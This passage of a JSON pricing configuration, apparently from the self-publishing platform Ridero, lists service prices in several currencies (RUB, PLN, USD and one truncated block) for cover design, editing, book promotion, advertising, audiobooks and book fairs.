:{"cover_design":{"selfPic":52.6342,"neural":70.179,"collage":70.179,"medium":133.7787,"hard":191.8956,"addIllustration":48.248,"additional":{"customBack":27.4137,"moderation":13.7068,"add3Examples":21.9309,"add5Examples":38.3791}},"book_assistant":65.7928,"ridero_imprint":71.2755,"ridero_genre":108.5581,"ridero_mailing":108.5581,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"promotion":{"minimum":{"banners":2.1931,"stock":148.0338,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":241.2402,"banners":8.7724,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":339.9294,"banners":12.6103,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}},"promo Mini":87.7237,"promo SocNet":131.5856,"promo SocNetPlus":180.9302,"promo AllIncl":252.2057,"promo Mini + livelib":148.0338,"promo SocNet + livelib":191.8956,"promo SocNetPlus + livelib":274.1366,"promo AllIncl + livelib":345.4122},"reclame":{"big":208.3438,"second":109.6547,"small":87.7237,"верхняя перетяжка":208.3438,"большая перетяжка":186.4129,"Баннер тройка витрина":87.7237,"Баннер двойка витрина":142.551},"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":394.7568,"litres_stories":274.1366,"ozon_product_optimum":493.4459,"ozon_product_lite":307.033,"wildberries_product":493.4459,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_banner_in_genre_top_100k":515.3769,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826,"litres_banner_in_slider_on_main_150k":932.0646,"litres_banner_in_slider_on_main_100k":712.7552},"promotion_next":{"social_min":{"stock":148.0338,"banners":2.1931},"social_medium":{"stock":241.2402,"banners":6.031},"social_all":{"stock":339.9294,"banners":12.6103},"litres":{"stock":877.2372,"banners":2741.3663},"amazon_small":208.3438,"amazon_big":263.1712,"ridero_imprint":71.2755,"ridero_genre":76.7583,"ridero_mailing":76.7583,"ridero_reclame_big":208.3438,"ridero_reclame_second":109.6547,"ridero_reclame_small":87.7237,"ozon_banner":164.482,"ozon_promotion":274.1366,"livelib":548.2733,"self_online":87.7237,"self_offline":43.8619,"litres_stories":274.1366,"ozon_product_optimum":438.6186,"ozon_product_lite":274.1366,"wildberries_product":383.7913,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_top_100k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826},"book_spam":493.4459,"advertisement_minimum":438.6186,"advertisement_segment":1096.5465,"advertisement_coverage":2028.6111,"text_correction":{"base":6.8534,"min":13.7068},"correction_ext":{"base":7.1276,"min":27.4137},"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":57.0204,"notFiction":67.9859,"special":76.7583,"review":71.2755,"default":57.0204},"audio_book":{"base":131.5856,"custom_audio":12.7474,"ai":32.8964,"upload":16.4482},"manager_request":[21.8213,51.428,84.3244],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[3.2896,3.2896,3.2896],"manager_request_tables":[3.2896,3.2896,3.2896],"illustrator":{"low":21.9309,"medium":85.5306,"hard":143.6476,"design":48.248},"booktrailer":67.9859,"lawyer":20.8344,"republishing":{"all":8.2241,"price":5.4827},"offlineDistribution":{"base":10.8558,"priority":10.8558,"chitaiGorod":10.8558,"tdMoscow":10.8558,"bukvoed":10.8558,"biblioGlobus":10.8558},"fair":{"spbSalon":{"intramural":10.9655,"extramural":12.062},"mibf":{"intramuralVip":13.1586,"intramural":14.2551,"extramural":15.3517},"nonFiction":{"intramural":16.4482,"extramural":17.5447},"KPRKK":{"intramural":18.6413,"extramural":19.7378},"londonFair":{"intramural":20.8344,"extramural":30.7033}},"legal":{"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":548.2733},"audio_book":{"base":84.9824,"custom_audio":12.7474},"ridero_imprint":71.2755,"ridero_genre":60.3101,"ridero_mailing":60.3101,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":41.6688,"notFiction":43.8619,"special":48.248,"review":54.8273},"cover_design":{"selfPic":42.7653,"neural":53.7308,"collage":53.7308,"medium":105.2685,"hard":150.2269,"addIllustration":21.9309,"additional":{"customBack":16.4482,"moderation":5.4827,"add3Examples":21.9309,"add5Examples":38.3791}},"text_correction":{"base":3.5638,"min":7.1276},"correction_ext":{"base":7.1276,"min":27.4137},"manager_request":[10.8558,38.3791,65.7928],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[2.9607,2.9607,2.9607],"manager_request_tables":[2.9607,2.9607,2.9607],"reclame":{"big":208.3438,"second":109.6547,"small":87.7237},"illustrator":{"low":10.4172,"medium":83.3375,"hard":128.2959,"design":21.9309},"promotion":{"minimum":{"stock":87.7237,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social":{"stock":131.5856,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":180.9302,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":252.2057,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}}},"booktrailer":65.6831,"lawyer":20.8344},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":222.5321,"neural":296.7098,"collage":296.7098,"medium":565.603,"hard":811.3154,"addIllustration":203.9877,"additional":{"customBack":115.9024,"moderation":57.951,"add3Examples":92.7217,"add5Examples":162.263}},"book_assistant":278.1654,"ridero_imprint":301.3457,"ridero_genre":458.9728,"ridero_mailing":458.9728,"banners_manufacturing":370.887,"promotion_offline":185.4437,"promotion":{"minimum":{"banners":9.2722,"stock":625.8721,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":1019.9394,"banners":37.0888,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1437.1875,"banners":53.3151,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}},"promo Mini":370.887,"promo SocNet":556.3308,"promo SocNetPlus":764.9548,"promo AllIncl":1066.3005,"promo Mini + livelib":625.8721,"promo SocNet + livelib":811.3154,"promo SocNetPlus + livelib":1159.0221,"promo AllIncl + livelib":1460.3682},"reclame":{"big":880.8568,"second":463.6091,"small":370.887,"верхняя перетяжка":880.8568,"большая перетяжка":788.1351,"Баннер тройка витрина":370.887,"Баннер двойка витрина":602.6914},"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":1668.9923,"litres_stories":1159.0221,"ozon_product_optimum":2086.2399,"ozon_product_lite":1298.1048,"wildberries_product":2086.2399,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_banner_in_genre_top_100k":2178.962,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625,"litres_banner_in_slider_on_main_150k":3940.6759,"litres_banner_in_slider_on_main_100k":3013.4577},"promotion_next":{"social_min":{"stock":625.8721,"banners":9.2722},"social_medium":{"stock":1019.9394,"banners":25.4985},"social_all":{"stock":1437.1875,"banners":53.3151},"litres":{"stock":3708.8712,"banners":11590.2226},"amazon_small":880.8568,"amazon_big":1112.6615,"ridero_imprint":301.3457,"ridero_genre":324.5264,"ridero_mailing":324.5264,"ridero_reclame_big":880.8568,"ridero_reclame_second":463.6091,"ridero_reclame_small":370.887,"ozon_banner":695.4134,"ozon_promotion":1159.0221,"livelib":2318.0447,"self_online":370.887,"self_offline":185.4437,"litres_stories":1159.0221,"ozon_product_optimum":1854.4356,"ozon_product_lite":1159.0221,"wildberries_product":1622.6312,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_top_100k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625},"book_spam":2086.2399,"advertisement_minimum":1854.4356,"advertisement_segment":4636.0889,"advertisement_coverage":8576.7649,"text_correction":{"base":28.9755,"min":57.951},"correction_ext":{"base":30.1348,"min":115.9024},"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":241.0765,"notFiction":287.4376,"special":324.5264,"review":301.3457,"default":241.0765},"audio_book":{"base":556.3308,"custom_audio":53.8947,"ai":139.0827,"upload":69.5413},"manager_request":[92.2583,217.4324,356.5151],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[13.9081,13.9081,13.9081],"manager_request_tables":[13.9081,13.9081,13.9081],"illustrator":{"low":92.7217,"medium":361.6148,"hard":607.3277,"design":203.9877},"booktrailer":287.4376,"lawyer":88.0858,"republishing":{"all":34.7707,"price":23.1803},"offlineDistribution":{"base":45.8972,"priority":45.8972,"chitaiGorod":45.8972,"tdMoscow":45.8972,"bukvoed":45.8972,"biblioGlobus":45.8972},"fair":{"spbSalon":{"intramural":46.361,"extramural":50.9969},"mibf":{"intramuralVip":55.6332,"intramural":60.2691,"extramural":64.9055},"nonFiction":{"intramural":69.5413,"extramural":74.1772},"KPRKK":{"intramural":78.8136,"extramural":83.4494},"londonFair":{"intramural":88.0858,"extramural":129.8105}},"legal":{"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":2318.0447},"audio_book":{"base":359.2971,"custom_audio":53.8947},"ridero_imprint":301.3457,"ridero_genre":254.9851,"ridero_mailing":254.9851,"banners_manufacturing":370.887,"promotion_offline":185.4437,"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":176.1715,"notFiction":185.4437,"special":203.9877,"review":231.8043},"cover_design":{"selfPic":180.8074,"neural":227.1684,"collage":227.1684,"medium":445.0647,"hard":635.1443,"addIllustration":92.7217,"additional":{"customBack":69.5413,"moderation":23.1803,"add3Examples":92.7217,"add5Examples":162.263}},"text_correction":{"base":15.0674,"min":30.1348},"correction_ext":{"base":30.1348,"min":115.9024},"manager_request":[45.8972,162.263,278.1654],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[12.5175,12.5175,12.5175],"manager_request_tables":[12.5175,12.5175,12.5175],"reclame":{"big":880.8568,"second":463.6091,"small":370.887},"illustrator":{"low":44.0429,"medium":352.3426,"hard":542.4222,"design":92.7217},"promotion":{"minimum":{"stock":370.887,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social":{"stock":556.3308,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":764.9548,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1066.3005,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}}},"booktrailer":277.7016,"lawyer":88.0858},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":61.7294,"neural":82.3059,"collage":82.3059,"medium":156.8957,"hard":225.0552,"addIllustration":56.5853,"additional":{"customBack":32.1508,"moderation":16.0753,"add3Examples":25.7206,"add5Examples":45.011}},"book_assistant":77.1618,"ridero_imprint":83.5919,"ridero_genre":127.3169,"ridero_mailing":127.3169,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"promotion":{"minimum":{"banners":2.5721,"stock":173.614,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":282.9265,"banners":10.2883,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":398.6692,"banners":14.7894,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}},"promo Mini":102.8824,"promo SocNet":154.3236,"promo SocNetPlus":212.1949,"promo AllIncl":295.7868,"promo Mini + livelib":173.614,"promo SocNet + livelib":225.0552,"promo SocNetPlus + livelib":321.5074,"promo AllIncl + livelib":405.0994},"reclame":{"big":244.3456,"second":128.603,"small":102.8824,"верхняя перетяжка":244.3456,"большая перетяжка":218.625,"Баннер тройка витрина":102.8824,"Баннер двойка витрина":167.1838},"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":462.9708,"litres_stories":321.5074,"ozon_product_optimum":578.7134,"ozon_product_lite":360.0883,"wildberries_product":578.7134,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_banner_in_genre_top_100k":604.434,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209,"litres_banner_in_slider_on_main_150k":1093.1254,"litres_banner_in_slider_on_main_100k":835.9193},"promotion_next":{"social_min":{"stock":173.614,"banners":2.5721},"social_medium":{"stock":282.9265,"banners":7.0732},"social_all":{"stock":398.6692,"banners":14.7894},"litres":{"stock":1028.8238,"banners":3215.0744},"amazon_small":244.3456,"amazon_big":308.6472,"ridero_imprint":83.5919,"ridero_genre":90.0221,"ridero_mailing":90.0221,"ridero_reclame_big":244.3456,"ridero_reclame_second":128.603,"ridero_reclame_small":102.8824,"ozon_banner":192.9045,"ozon_promotion":321.5074,"livelib":643.0149,"self_online":102.8824,"self_offline":51.4412,"litres_stories":321.5074,"ozon_product_optimum":514.4119,"ozon_product_lite":321.5074,"wildberries_product":450.1104,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_top_100k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209},"book_spam":578.7134,"advertisement_minimum":514.4119,"advertisement_segment":1286.0297,"advertisement_coverage":2379.1551,"text_correction":{"base":8.0377,"min":16.0753},"correction_ext":{"base":8.3592,"min":32.1508},"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":66.8735,"notFiction":79.7339,"special":90.0221,"review":83.5919,"default":66.8735},"audio_book":{"base":154.3236,"custom_audio":14.9502,"ai":38.5809,"upload":19.2904},"manager_request":[25.592,60.3148,98.8957],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.858,3.858,3.858],"manager_request_tables":[3.858,3.858,3.858],"illustrator":{"low":25.7206,"medium":100.3103,"hard":168.4699,"design":56.5853},"booktrailer":79.7339,"lawyer":24.4346,"republishing":{"all":9.6452,"price":6.4301},"offlineDistribution":{"base":12.7317,"priority":12.7317,"chitaiGorod":12.7317,"tdMoscow":12.7317,"bukvoed":12.7317,"biblioGlobus":12.7317},"fair":{"spbSalon":{"intramural":12.8603,"extramural":14.1463},"mibf":{"intramuralVip":15.4324,"intramural":16.7184,"extramural":18.0045},"nonFiction":{"intramural":19.2904